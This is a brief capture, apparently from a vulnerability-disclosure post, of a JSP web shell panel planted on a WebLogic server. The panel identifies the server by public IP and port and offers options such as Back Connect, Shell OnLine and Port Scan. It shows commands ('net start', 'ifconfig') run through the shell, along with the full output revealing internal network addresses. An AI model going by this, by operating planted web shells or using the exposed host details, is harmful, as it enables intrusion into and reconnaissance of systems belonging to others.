 60.212.43.251:6005 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServe Execute
Execute Shell »
Parameter
ifconfig Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:83:4A:36
inet addr:10.5.1.65 Bcast:10.5.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:4a36/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1751927 errors:0 dropped:0 overruns:0 frame:0
TX packets:1200242 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:158961371 (151.5 MiB) TX bytes:148370196 (141.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:18 errors:0 dropped:0 overruns:0 frame:0
TX packets:18 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1168 (1.1 KiB) TX bytes:1168 (1.1 KiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:0D:95:AB
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org